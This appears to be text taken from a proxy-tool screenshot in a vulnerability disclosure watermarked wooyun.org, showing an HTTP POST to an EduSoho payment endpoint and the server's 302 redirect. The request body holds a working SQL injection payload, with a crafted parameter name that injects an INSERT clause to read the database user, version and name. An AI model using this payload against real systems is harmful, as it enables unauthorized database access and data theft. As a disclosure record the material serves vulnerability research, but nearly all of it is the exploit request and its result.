 Raw Params Headers Hex
POST /coin/pay HTTP/1.1
Host: demo.edusoho.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Cookie: PHPSESSID=rm7nf713cg6obm0ate8s6fodi5; path=/; domain=demo.edusoho.com
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 201
&_csrf_token=a945c6f144f7a84562e23c1a426b44ee384cf10a&amount=10&note,sn,status,t
itle,createdTime,userId)values(1,'sqli',100002929296,1,concat(user(),0x23,versio
n(),0x23,database()),2451314780,15445);=1
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: nginx
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.5
Cache-Control: no-cache
Date: Mon, 28 Dec 2015 15:01:13 GMT
Location: /pay/center?sn=100002929296&targetType=coin
Content-Length: 432
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta http-equiv="refresh"
content="1;url=/pay/center?sn=100002929296&amp;targetType=coin" />
<title>Redirecting to
/pay/center?sn=100002929296&amp;targetType=coin</title>
</head>
<body>
Redirecting to <a
href="/pay/center?sn=100002929296&amp;targetType=coin">/pay/center?sn=100002929
296&amp;targetType=coin</a>.
</body>
</html>
www.wooyun.org